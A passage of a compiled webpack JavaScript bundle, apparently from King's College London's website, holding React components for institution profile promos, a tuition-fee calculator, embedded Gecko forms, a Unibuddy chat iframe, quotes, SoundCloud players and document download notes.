    color: ${(p) => p.theme.colours.bluePrimary};
    text-decoration: underline;

    &:hover {
      color: ${(p) => p.theme.colours.blueSecondary};
    }
  }
`;
/* harmony default export */ const InstitutionProfilePromo_styled = (InstitutionProfilePromoStyled);

// EXTERNAL MODULE: ./src/app/features/common/index.js + 24 modules
var common = __webpack_require__(41239);
// EXTERNAL MODULE: ./src/app/features/common/Link/index.js
var Link = __webpack_require__(68997);
// EXTERNAL MODULE: ./src/app/features/common/utils/getEntryLink.js
var getEntryLink = __webpack_require__(55840);
// EXTERNAL MODULE: ./src/app/core/util/hooks/useQuery.js
var useQuery = __webpack_require__(40953);
;// ./src/app/features/common/institutionProfilePromo/components/InstitutionProfilePromo.js







const InstitutionProfilePromo = ({
  className,
  institutionProfile,
  useUri,
  showLogo
}) => {
  const query = (0,useQuery/* useQuery */.I)();
  if (!institutionProfile) {
    return null;
  }
  const fallbackLogo = {
    altText: "",
    asset: {
      altText: "",
      sys: {
        uri: "https://www.kcl.ac.uk/SiteElements/2017/images/logo-placeholder.png"
      }
    }
  };
  const getLogoToDisplay = () => {
    if (!institutionProfile.showLogo && !showLogo)
      return fallbackLogo;
    return institutionProfile.image || fallbackLogo;
  };
  return institutionProfile.entryTitle && /* @__PURE__ */ react.createElement(InstitutionProfilePromo_styled, {
    className
  }, institutionProfile.website ? /* @__PURE__ */ react.createElement(Link/* default */.A, {
    uri: !useUri ? (0,getEntryLink/* default */.A)(institutionProfile, false, query) : institutionProfile.sys.uri
  }, /* @__PURE__ */ react.createElement("div", {
    className: "logo-cell"
  }, /* @__PURE__ */ react.createElement(common/* Image */._V, {
    image: getLogoToDisplay(),
    crop: false
  })), /* @__PURE__ */ react.createElement("p", {
    className: "logo-title logo-link"
  }, institutionProfile.entryTitle)) : /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("div", {
    className: "logo-cell"
  }, /* @__PURE__ */ react.createElement(common/* Image */._V, {
    image: getLogoToDisplay(),
    crop: false
  })), /* @__PURE__ */ react.createElement("p", {
    className: "logo-title"
  }, institutionProfile.entryTitle)));
};
InstitutionProfilePromo.propTypes = {
  className: (prop_types_default()).string,
  institutionProfile: (prop_types_default()).object,
  useUri: (prop_types_default()).bool,
  showLogo: (prop_types_default()).bool
};
/* harmony default export */ const components_InstitutionProfilePromo = (InstitutionProfilePromo);


/***/ }),

/***/ 11897:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ institutionProfilePromos)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/theme/spacing.js
var spacing = __webpack_require__(93017);
;// ./src/app/features/common/institutionProfilePromos/components.styled/institutionProfilePromos.styled.js


const InstitutionProfilePromosStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-flow: wrap;
  margin: 0 -${(p) => p.theme.layout.gutter.xs};
  margin-bottom: ${spacing/* default */.A.spacing32};

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
    margin: 0 -${(p) => p.theme.layout.gutter.medium};
  }
`;
/* harmony default export */ const institutionProfilePromos_styled = (InstitutionProfilePromosStyled);

// EXTERNAL MODULE: ./src/app/features/common/institutionProfilePromo/components/InstitutionProfilePromo.js + 1 modules
var InstitutionProfilePromo = __webpack_require__(96855);
// EXTERNAL MODULE: ./src/app/features/common/Column/components/Column.js + 1 modules
var Column = __webpack_require__(34244);
;// ./src/app/features/common/institutionProfilePromos/components/institutionProfilePromos.js





const InstitutionProfilePromos = ({
  className,
  institutionProfiles,
  useUri,
  showLogo
}) => {
  if (!institutionProfiles) {
    return null;
  }
  return /* @__PURE__ */ react.createElement(institutionProfilePromos_styled, {
    className
  }, institutionProfiles ? institutionProfiles.map((entry, keyx) => /* @__PURE__ */ react.createElement(Column/* default */.A, {
    small: 6,
    medium: 4,
    large: 4,
    key: keyx
  }, /* @__PURE__ */ react.createElement(InstitutionProfilePromo/* default */.A, {
    institutionProfile: entry,
    useUri,
    showLogo
  }))) : null);
};
InstitutionProfilePromos.propTypes = {
  className: (prop_types_default()).string,
  institutionProfiles: (prop_types_default()).array,
  useUri: (prop_types_default()).bool,
  showLogo: (prop_types_default()).bool
};
InstitutionProfilePromos.defaultProps = { useUri: false };
/* harmony default export */ const institutionProfilePromos = (InstitutionProfilePromos);


/***/ }),

/***/ 43174:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   t: () => (/* binding */ getTestimonials)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var _features_common__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(41239);


const getTestimonials = (value) => {
  if (Array.isArray(value) && value.length > 0) {
    if (value.length === 1) {
      return value.map((testimonial, idx) => {
        return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_1__/* .Testimonial */ .Gm, {
          testimonial,
          key: idx,
          isBaseTestimonial: true,
          isFullWidth: true
        });
      });
    } else if (value.length > 1) {
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_1__/* .Carousel */ .FN, {
        items: value.filter(
          (testimonial) => testimonial.permissionObtained !== false
        )
      });
    }
  }
};


/***/ }),

/***/ 61607:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ components_ContentComposer)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/react-scroll/modules/index.js
var modules = __webpack_require__(54566);
// EXTERNAL MODULE: ./src/app/features/common/callToActionSection/index.js + 4 modules
var callToActionSection = __webpack_require__(37934);
// EXTERNAL MODULE: ./node_modules/react-redux/es/index.js + 20 modules
var es = __webpack_require__(43266);
// EXTERNAL MODULE: ./src/app/features/common/index.js + 24 modules
var common = __webpack_require__(41239);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/theme/spacing.js
var spacing = __webpack_require__(93017);
;// ./src/app/features/common/feesCalculator/feesCalculatorSection.Styled.js


const FeesCalculatorSectionStyled = styled_components_browser_esm["default"].div`
  margin-bottom: ${spacing/* default */.A.spacing32};

  .off-line {
    border: 1px solid black;
    background-color: ${(p) => p.theme.colours.grey01};
    position: relative;
    margin-bottom: ${spacing/* default */.A.spacing2};
    padding: ${spacing/* default */.A.spacing24};
    margin-top: ${spacing/* default */.A.spacing2};
  }

  .feeFormOuter {
    display: flex;
    flex-direction: column;
    gap: ${spacing/* default */.A.spacing8};
    border: 1px solid black;
    background-color: ${(p) => p.theme.colours.grey01};
    position: relative;
    margin-bottom: ${spacing/* default */.A.spacing2};
    padding: ${spacing/* default */.A.spacing24};
    margin-top: ${spacing/* default */.A.spacing12};
    width: 75%;
  }

  .form-field {
    display: flex;
    flex-direction: row;
    gap: ${spacing/* default */.A.spacing12};
    width: 100%;
    min-width: 100%;
  }

  .form-field--label {
    font-family: ${(p) => p.theme.font.family.regular};
    width: 20%;
  }

  .form-field--input {
    width: 80%;
    input,
    select {
      width: 75%;
      padding: ${spacing/* default */.A.spacing4};
    }
  }

  .results {
    margin-top: ${spacing/* default */.A.spacing16};
  }

  .row {
    width: 100%;
  }
`;
/* harmony default export */ const feesCalculatorSection_Styled = (FeesCalculatorSectionStyled);

// EXTERNAL MODULE: ./src/app/core/util/search.js
var search = __webpack_require__(86633);
// EXTERNAL MODULE: ./node_modules/@zengenti/contensis-react-base/esm/util.js + 1 modules
var util = __webpack_require__(1018);
;// ./src/app/features/common/feesCalculator/feesCalculatorSection.js







const FeesCalculatorSection = ({ className, feesCalculatorSection }) => {
  const [found, setFound] = (0,react.useState)(null);
  const [notFound, setNotFound] = (0,react.useState)(false);
  const [crsCode, setCrsCode] = (0,react.useState)("");
  const [feeStatus, setFeeStatus] = (0,react.useState)("H");
  const [year, setYear] = (0,react.useState)(2);
  const [error, setError] = (0,react.useState)({ isError: false, error: null });
  const state = (0,es/* useSelector */.d4)((s) => s);
  const clearResults = () => {
    setFound(null);
    setNotFound(false);
    setError({ isError: false, error: null });
  };
  const submitHandler = (e) => {
    e.preventDefault();
    clearResults();
    if (crsCode.trim().length < 1)
      return setNotFound(true);
    const query = (0,search/* getCourseFeeQuery */.QC)(state, crsCode, year, feeStatus);
    util/* cachedSearch */.Rr.search(query, 1).then((res) => {
      if (res?.items?.length > 0) {
        setFound(res.items[0]);
      } else {
        setNotFound(true);
      }
    }).catch((err) => {
      setError({ isError: true, error: err });
    });
  };
  const inputChangeHandler = (e) => {
    e.preventDefault();
    const { name, value } = e.target;
    if (name === "year") {
      setYear(Number(value));
      return;
    }
    if (name === "crsCode") {
      setCrsCode(value);
      return;
    }
    if (name === "fee-status") {
      setFeeStatus(value);
      return;
    }
    return;
  };
  const options = Array.from({ length: 9 }, (_, idx) => {
    const year2 = idx + 2;
    return /* @__PURE__ */ react.createElement("option", {
      key: year2,
      value: year2
    }, year2);
  });
  return /* @__PURE__ */ react.createElement(feesCalculatorSection_Styled, {
    className
  }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
    level: 2
  }, " ", feesCalculatorSection.title, " "), /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, feesCalculatorSection.description), feesCalculatorSection.showTheCalculator == true && !error.isError ? /* @__PURE__ */ react.createElement("form", {
    id: "crs-fee-form",
    onSubmit: submitHandler
  }, /* @__PURE__ */ react.createElement(common/* Container */.mc, {
    className: "feeFormOuter"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "form-field"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "form-field--label"
  }, /* @__PURE__ */ react.createElement("label", {
    className: "label",
    htmlFor: "crs-code"
  }, "CRS code:")), /* @__PURE__ */ react.createElement("div", {
    className: "form-field--input"
  }, /* @__PURE__ */ react.createElement("input", {
    onChange: inputChangeHandler,
    value: crsCode,
    placeholder: "Enter your CRS code",
    name: "crsCode"
  }))), " ", /* @__PURE__ */ react.createElement("div", {
    className: "form-field"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "form-field--label"
  }, /* @__PURE__ */ react.createElement("label", {
    className: "label",
    htmlFor: "year"
  }, "Entering into year:")), /* @__PURE__ */ react.createElement("div", {
    className: "form-field--input"
  }, /* @__PURE__ */ react.createElement("select", {
    onChange: inputChangeHandler,
    value: year,
    id: "year",
    name: "year"
  }, options))), /* @__PURE__ */ react.createElement("div", {
    className: "form-field"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "form-field--label"
  }, /* @__PURE__ */ react.createElement("label", {
    className: "label",
    htmlFor: "fee-status"
  }, "Fee status:")), /* @__PURE__ */ react.createElement("div", {
    className: "form-field--input"
  }, /* @__PURE__ */ react.createElement("select", {
    onChange: inputChangeHandler,
    value: feeStatus,
    id: "fee-status",
    name: "fee-status"
  }, /* @__PURE__ */ react.createElement("option", {
    value: "H"
  }, "Home (UK)"), /* @__PURE__ */ react.createElement("option", {
    value: "O"
  }, "Overseas (Int.)")))), /* @__PURE__ */ react.createElement("div", {
    className: "form-field"
  }, " ", /* @__PURE__ */ react.createElement(common/* Button */.$n, {
    onClick: submitHandler,
    type: "submit",
    id: "course-fee-search",
    colour: "red",
    title: "Search",
    className: "form-btn"
  }, "Search")), found && /* @__PURE__ */ react.createElement("div", {
    className: "results"
  }, /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, "The expected tuition fee for ", found.courseCode, " -", " ", found.entryTitle, " will be:", " ", /* @__PURE__ */ react.createElement("strong", null, "\xA3", found.courseFee))), notFound && /* @__PURE__ */ react.createElement("div", {
    className: "results"
  }, /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, "No results found. Please ensure you have entered your CRS code correctly. If you are still unable to find your programme, please see the ", /* @__PURE__ */ react.createElement("a", {
    href: "/student-fees/help"
  }, "help section"), " ", "of the website.")))) : error.isError ? /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, "There was a problem loading the results. Please refresh the page and try again. If you are still unable to find your programme, please contact", " ", /* @__PURE__ */ react.createElement("a", {
    href: "mailto:registry_services@kcl.ac.uk?subject=Returning Student Tuition Fees query"
  }, "Registry Services")) : /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("div", {
    className: "off-line"
  }, /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, feesCalculatorSection.offlineMessage))));
};
FeesCalculatorSection.propTypes = {
  className: (prop_types_default()).string,
  feesCalculatorSection: (prop_types_default()).object
};
FeesCalculatorSection.defaultProps = {
  className: "fee-calcs",
  feesCalculatorSection: {
    title: "",
    description: ""
  }
};
/* harmony default export */ const feesCalculatorSection = (FeesCalculatorSection);

// EXTERNAL MODULE: ./src/app/features/common/richtext/components.styled/Richtext.styled.js
var Richtext_styled = __webpack_require__(39844);
// EXTERNAL MODULE: ./src/app/features/common/youtube/components.styled/YouTubeVideo.styled.js
var YouTubeVideo_styled = __webpack_require__(64913);
;// ./src/app/features/layout/contentComposer/components.styled/ContentComposer.styled.js




const ContentComposerStyled = styled_components_browser_esm["default"].div`
  .initiatives {
    display: flex;
    flex-flow: row wrap;
    gap: ${spacing/* default */.A.spacing12};
  }
  .initiative {
    max-width: 49%;
    min-width: 49%;
  }
  .general-info {
    display: flex;
    flex-flow: row wrap;
    gap: ${spacing/* default */.A.spacing16};
    height: 100%;
    margin-bottom: ${spacing/* default */.A.spacing32};
  }
  .general-info--inner {
    width: 48%;
    flex-grow: 1;
    background-color: ${(p) => p.theme.colours.grey01};
  }
  .list-link {
    color: ${(p) => p.theme.colours.bluePrimary};
    font-family: ${(p) => p.theme.font.family.regular};
    font-weight: 400;
    text-decoration: underline;

    &:hover {
      color: ${(p) => p.theme.colours.blueSecondary};
      text-decoration: underline;
    }

    &:visited {
      color: ${(p) => p.theme.colours.bluePrimary};
    }
  }
  .section-break {
    margin-bottom: ${spacing/* default */.A.spacing24};
    border-bottom: 3px solid ${(p) => p.theme.colours.grey01};
    padding-bottom: 0;
  }

  .spacing-bottom {
    margin-bottom: ${spacing/* default */.A.spacing24};
  }

  .image-spacing-bottom {
    margin-bottom: ${spacing/* default */.A.spacing32};
  }

  ${YouTubeVideo_styled/* default */.A} {
    margin-bottom: ${spacing/* default */.A.spacing32};
  }
  .keyline {
    display: block;
    width: 100%;
    height: 3px;
    margin: ${spacing/* default */.A.spacing24} 0 ${spacing/* default */.A.spacing20} 0;
    background-color: ${(p) => p.theme.colours.grey03};
  }

  .keyline--thin {
    height: 3px;
    margin: ${spacing/* default */.A.spacing16} 0 ${spacing/* default */.A.spacing20} 0;
  }

  .keyline--thick {
    height: ${spacing/* default */.A.spacing4};
    margin: 0 0 ${spacing/* default */.A.spacing24} 0;
  }

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
    ${Richtext_styled/* default */.A} {
      margin-bottom: ${spacing/* default */.A.spacing56};
    }
    .spacing-bottom {
      margin-bottom: ${spacing/* default */.A.spacing56};
    }
  }
  @media screen and (max-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
    .initiative {
      max-width: 100%;
      min-width: 100%;
    }
    .general-info--inner {
      width: 100%;
    }
  }
`;
/* harmony default export */ const ContentComposer_styled = (ContentComposerStyled);

// EXTERNAL MODULE: ./src/app/features/common/dynamicsCRM/components/dynamicsCRM.js
var dynamicsCRM = __webpack_require__(40408);
;// ./src/app/features/common/geckoForm/components.styled/GeckoForm.styled.js

const GeckoFormStyled = styled_components_browser_esm["default"].div`
  a {
    color: ${(p) => p.theme.colours.bluePrimary};
    font-family: ${(p) => p.theme.font.family.bold};
    font-weight: 400;
    text-decoration: none;

    &:hover {
      color: ${(p) => p.theme.colours.blueSecondary};
      text-decoration: underline;
    }

    &:visited {
      color: ${(p) => p.theme.colours.bluePrimary};
    }
  }
`;
/* harmony default export */ const GeckoForm_styled = (GeckoFormStyled);

;// ./src/app/core/util/hooks/useDynamicScript.js

const useDynamicScript = (url) => {
  (0,react.useEffect)(() => {
    const existingScript = document.getElementById("gecko-form-embed-script");
    if (!existingScript) {
      const script = document.createElement("script");
      script.id = "gecko-form-embed-script";
      script.src = url;
      console.log("created script tag");
      document.getElementById("geckoform").appendChild(script);
    }
  }, [url]);
};
/* harmony default export */ const hooks_useDynamicScript = (useDynamicScript);

// EXTERNAL MODULE: ./src/app/features/common/warning/components/Warning.js + 1 modules
var Warning = __webpack_require__(36470);
// EXTERNAL MODULE: ./src/app/features/common/paragraph/components/Paragraph.js
var Paragraph = __webpack_require__(20923);
;// ./src/app/features/common/geckoForm/components/GeckoForm.js






const GeckoForm = ({ className, link }) => {
  const getFormLink = () => {
    if (link != void 0) {
      return link;
    }
    return "https://app.geckoform.com/gecko-embed/form.js?uuid=FOEU02cdBvReAhA1";
  };
  const getFormScript = hooks_useDynamicScript(getFormLink());
  if (getFormLink().includes("https://app.geckoform.com")) {
    console.log(getFormLink());
    return /* @__PURE__ */ react.createElement(GeckoForm_styled, {
      className
    }, /* @__PURE__ */ react.createElement("div", {
      id: `geckoform`
    }, getFormScript), /* @__PURE__ */ react.createElement(Paragraph/* default */.A, null, "Form not loading?\xA0\xA0", /* @__PURE__ */ react.createElement("a", {
      href: "https://app.geckoform.com/public/#/modern/FOEU02cdBvReAhA1"
    }, "Register your interest here")));
  }
  return /* @__PURE__ */ react.createElement(Warning/* default */.A, null, "Not a valid Gecko URL, please select correct form or clear the field to use the default form");
};
GeckoForm.propTypes = {
  className: (prop_types_default()).string,
  link: (prop_types_default()).string
};
/* harmony default export */ const components_GeckoForm = (GeckoForm);

;// ./src/app/features/common/geckoForm/index.js

/* harmony default export */ const geckoForm = (components_GeckoForm);

// EXTERNAL MODULE: ./src/app/features/common/Link/components/JumpLinkDynamics.js + 1 modules
var JumpLinkDynamics = __webpack_require__(70619);
// EXTERNAL MODULE: ./src/app/features/kalturaVideo/components/KalturaVideo.js
var KalturaVideo = __webpack_require__(4744);
// EXTERNAL MODULE: ./src/app/features/kalturaVideo/components/KalturaPlaylist.js + 1 modules
var KalturaPlaylist = __webpack_require__(11324);
// EXTERNAL MODULE: ./src/app/features/common/PeopleList/components/PeopleList.js + 1 modules
var PeopleList = __webpack_require__(99815);
// EXTERNAL MODULE: ./src/app/features/promoSection/components/PromoSection.js + 1 modules
var PromoSection = __webpack_require__(17823);
// EXTERNAL MODULE: ./src/app/features/stepper/index.js + 18 modules
var stepper = __webpack_require__(61393);
// EXTERNAL MODULE: ./src/app/core/util/hooks/useQuery.js
var useQuery = __webpack_require__(40953);
;// ./src/app/features/Unibuddy/components.styled/Unibuddy.styled.js


const UnibuddyStyled = styled_components_browser_esm["default"].div`
  .unibuddy-main-container {
    position: relative;
    max-width: 100%;
    margin-bottom: ${spacing/* default */.A.spacing32};
    iframe,
    object,
    embed {
      border: none;
    }
  }
`;
/* harmony default export */ const Unibuddy_styled = (UnibuddyStyled);

// EXTERNAL MODULE: ./node_modules/iframe-resizer-react/dist/index.es.js
var index_es = __webpack_require__(88265);
;// ./src/app/features/Unibuddy/components/Unibuddy.js





const propTypes = {
  entry: (prop_types_default()).object
};
const Unibuddy = () => {
  const query = (0,useQuery/* useQuery */.I)();
  const passedParam = query.get("unibuddy") ? query.get("unibuddy") : "";
  return /* @__PURE__ */ react.createElement(Unibuddy_styled, null, /* @__PURE__ */ react.createElement("div", {
    className: "unibuddy-main-container"
  }, /* @__PURE__ */ react.createElement(index_es/* default */.A, {
    src: `https://unibuddy.co/embed/kcl/colour/0a2d50/${passedParam}`.trim(),
    style: { width: "1px", minWidth: "100%" },
    autoResize: true,
    heightCalculationMethod: "lowestElement",
    title: "Unibuddy chat control",
    id: "unibuddy-iframe"
  }), /* @__PURE__ */ react.createElement("script", {
    src: "https://cdn.unibuddy.co/unibuddy-iframe.js",
    type: "text/javascript"
  })));
};
Unibuddy.propTypes = propTypes;
/* harmony default export */ const components_Unibuddy = (Unibuddy);

// EXTERNAL MODULE: ./src/app/features/common/youtube/components/YouTubeVideo.js
var YouTubeVideo = __webpack_require__(3467);
// EXTERNAL MODULE: ./src/app/features/common/utils/getTestimonials.js
var getTestimonials = __webpack_require__(43174);
// EXTERNAL MODULE: ./src/app/features/common/documentDownload/DocumentDownload.js + 1 modules
var DocumentDownload = __webpack_require__(11384);
// EXTERNAL MODULE: ./src/app/features/common/PromoWithLinks/PromoWithLinks.js
var PromoWithLinks = __webpack_require__(3917);
// EXTERNAL MODULE: ./node_modules/zengenti-forms-package/dist/zengenti-forms-package.esm.js + 4 modules
var zengenti_forms_package_esm = __webpack_require__(90075);
;// ./src/app/features/common/contensisForm/components.styled/ContensisForm.styled.js


const ContensisFormStyled = styled_components_browser_esm["default"].div`
  a {
    color: ${(p) => p.theme.colours.bluePrimary};
    font-family: ${(p) => p.theme.font.family.bold};
    font-weight: 400;
    text-decoration: none;

    &:hover {
      color: ${(p) => p.theme.colours.blueSecondary};
      text-decoration: underline;
    }

    &:visited {
      color: ${(p) => p.theme.colours.bluePrimary};
    }
  }
  .formOutput {
    border: 1px solid black;
    background-color: ${(p) => p.theme.colours.grey02};
    padding: ${spacing/* default */.A.spacing12};
  }

  .section__header {
    font-family: ${(p) => p.theme.font.family.bold};
    font-weight: 400;
    margin-bottom: ${spacing/* default */.A.spacing12};
  }
  label {
    margin-right: ${spacing/* default */.A.spacing32};
    display: block;
  }
  .sys_boxclearer {
    clear: left;
  }
  input {
    font-family: ${(p) => p.theme.font.family.regular};
  }
  .checkbox__input {
    display: block;
  }
  .errorMessage {
    color: red;
    font-family: ${(p) => p.theme.font.family.bold};
    font-weight: 400;
    padding: 5px;
  }
  .textfield__inner,
  .section__content,
  .Checkbox,
  .fileUpload,
  .select,
  .checkbox__item__inner,
  .textarea,
  .RadioButton,
  fieldset {
    padding: 10px;
  }

  .checkbox__item__inner .checkbox__input,
  .option__item__inner .option__input {
    float: left;
  }

  .field__legend {
    padding-top: 10px;
    margin-bottom: 10px;
  }
  button {
    display: flex;
    align-items: center;
    padding: 10px ${spacing/* default */.A.spacing16};
    color: ${(p) => p.theme.colours.white};
    text-align: center;
    font-family: ${(p) => p.theme.font.family.bold};
    font-size: ${(p) => p.theme.font.size.px18};
    line-height: 1.33;
    text-decoration: none;
    border: none;
    border-radius: 5px;
    white-space: normal;
    vertical-align: center;
    user-select: none;
    cursor: pointer;
    transition: all 0.3s ease;
    margin-top: ${spacing/* default */.A.spacing12};
    background-color: ${(p) => p.theme.colours.bluePrimary};
    box-shadow: 0 ${spacing/* default */.A.spacing4} ${(p) => p.theme.colours.buttonBlueShadow};
    &:disabled {
      background-color: ${(p) => p.theme.colours.blueSecondary};
      box-shadow: 0 ${spacing/* default */.A.spacing4}
        ${(p) => p.theme.colours.buttonBlueHoverShadow};
      cursor: not-allowed;
    }
    &:hover {
      background-color: ${(p) => p.theme.colours.blueSecondary};
      box-shadow: 0 ${spacing/* default */.A.spacing4}
        ${(p) => p.theme.colours.buttonBlueHoverShadow};
    }
  }
  button.toggle-instructions {
    display: flex;
    align-items: center;
    padding: 10px ${spacing/* default */.A.spacing16};
    background-color: ${(p) => p.theme.colours.redPrimary};
    margin-bottom: 10px;

    font-family: ${(p) => p.theme.font.family.regular};
    font-size: ${(p) => p.theme.font.size.px8};
    line-height: 0.33;
    ${(p) => p.theme.colours.buttonRedHoverShadow};
    box-shadow: 0 ${spacing/* default */.A.spacing4}
      ${(p) => p.theme.colours.buttonRedHoverShadow};
    &:disabled {
      background-color: ${(p) => p.theme.colours.redTertiary};
      box-shadow: 0 ${spacing/* default */.A.spacing4}
        ${(p) => p.theme.colours.buttonRedHoverShadow};
      cursor: not-allowed;
    }
    &:hover {
      background-color: ${(p) => p.theme.colours.redTertiary};
      box-shadow: 0 ${spacing/* default */.A.spacing4}
        ${(p) => p.theme.colours.buttonRedHoverShadow};
    }
  }
  .toggle-instructions::before {
    content: 'Instructions';
  }
`;
/* harmony default export */ const ContensisForm_styled = (ContensisFormStyled);

;// ./src/app/features/common/contensisForm/components/ContensisForm.js





const ContensisForm = ({ title, formId }) => {
  return /* @__PURE__ */ react.createElement(ContensisForm_styled, null, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
    level: 2
  }, title), /* @__PURE__ */ react.createElement("div", {
    className: "formOutput"
  }, /* @__PURE__ */ react.createElement(zengenti_forms_package_esm/* Form */.lV, {
    formId
  })));
};
ContensisForm.propTypes = {
  title: (prop_types_default()).string,
  formId: (prop_types_default()).string
};
/* harmony default export */ const components_ContensisForm = (ContensisForm);

;// ./src/app/features/common/quote/components.styled/quote.styled.js


const QuoteStyled = styled_components_browser_esm["default"].div`
  blockquote {
    background-color: ${(p) => p.theme.colours.grey02};
    padding: ${spacing/* default */.A.spacing32} ${spacing/* default */.A.spacing48} ${spacing/* default */.A.spacing32}
      ${spacing/* default */.A.spacing64};
    font-family: ${(p) => p.theme.font.family.serif};
    font-size: ${(p) => p.theme.font.size.px24};
    font-style: italic;
    position: relative;
    margin-block-start: 0;
    margin-block-end: 0;
    margin-inline-start: 0;
    margin-inline-end: 0;
  }
  blockquote:before {
    content: '“';
    color: ${(p) => p.theme.colours.redPrimary};
    height: 0;
    left: ${spacing/* default */.A.spacing8};
    position: absolute;
    top: ${spacing/* default */.A.spacing16};
    font-size: 5rem;
  }

  cite {
    font-style: normal;
    font-family: ${(p) => p.theme.font.family.regular};
    font-size: ${(p) => p.theme.font.size.px16};
    line-height: 1.6;
    display: block;
    word-wrap: break-word;
    word-break: break-word;
  }
  .block--article__content {
    margin-bottom: ${spacing/* default */.A.spacing16};
  }
`;
/* harmony default export */ const quote_styled = (QuoteStyled);

;// ./src/app/features/common/quote/components/quote.js



const QuoteDetail = ({ quoteText, quoteSource }) => {
  return /* @__PURE__ */ react.createElement(quote_styled, null, /* @__PURE__ */ react.createElement("div", {
    className: "block--article__content"
  }, /* @__PURE__ */ react.createElement("blockquote", null, /* @__PURE__ */ react.createElement("p", null, quoteText), /* @__PURE__ */ react.createElement("cite", null, quoteSource))));
};
QuoteDetail.propTypes = {
  quoteText: (prop_types_default()).string,
  quoteSource: (prop_types_default()).string
};
/* harmony default export */ const quote = (QuoteDetail);

;// ./src/app/features/common/soundcloud/components/SoundCloud.js



const SoundCloud = ({ url, className }) => {
  if (!url)
    return /* @__PURE__ */ react.createElement(Warning/* default */.A, {
      message: "Soundcloud element: No URL added"
    });
  if (url.indexOf("soundcloud.com") > 1) {
    return /* @__PURE__ */ react.createElement("iframe", {
      width: "100%",
      title: "SoundCloud embed",
      height: "300",
      scrolling: "no",
      frameBorder: "no",
      src: `https://w.soundcloud.com/player/?url=${url}&color=%23ff5500&auto_play=false&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true&visual=true`
    });
  } else
    return /* @__PURE__ */ react.createElement(Warning/* default */.A, {
      message: "Soundcloud element: Not a Soundcloud url",
      className
    });
};
SoundCloud.propTypes = {
  className: (prop_types_default()).string,
  url: (prop_types_default()).string
};
/* harmony default export */ const components_SoundCloud = (SoundCloud);

;// ./src/app/features/common/downloadNote/components/postItNote.js



const PostItNote = ({ title, content, className }) => {
  return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(common/* PostitNote */.GZ, {
    color: "yellow"
  }, /* @__PURE__ */ react.createElement("div", {
    className
  }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
    level: 3
  }, title), /* @__PURE__ */ react.createElement(common/* Richtext */.gF, null, content))));
};
PostItNote.propTypes = {
  className: (prop_types_default()).string,
  title: (prop_types_default()).string,
  content: (prop_types_default()).string
};
/* harmony default export */ const postItNote = (PostItNote);

// EXTERNAL MODULE: ./node_modules/react-twitter-embed/dist/index.modern.js
var index_modern = __webpack_require__(51244);
;// ./src/app/features/common/downloadNote/components.styled/downloadNote.styled.js


const DownloadNoteStyled = styled_components_browser_esm["default"].div`
  .downloadGroup {
    margin-top: ${spacing/* default */.A.spacing24};
    margin-bottom: ${spacing/* default */.A.spacing24};
  }
`;
/* harmony default export */ const downloadNote_styled = (DownloadNoteStyled);

// EXTERNAL MODULE: ./src/app/features/listings/components/DocumentListItem.js + 1 modules
var DocumentListItem = __webpack_require__(71540);
;// ./src/app/features/common/downloadNote/components/downloadNote.js





const DownLoadNote = ({ title, summary, files, className }) => {
  const valueTypeArray = Array.isArray(files);
  if (valueTypeArray) {
    const documents = files.map((doc, idx) => {
      const item = { document: doc };
      return /* @__PURE__ */ react.createElement(DocumentListItem/* default */.A, {
        item,
        key: idx
      });
    });
    return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(downloadNote_styled, {
      className
    }, /* @__PURE__ */ react.createElement("div", {
      className: "downloadGroup"
    }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
      level: 3
    }, title), /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, summary), documents)));
  }
};
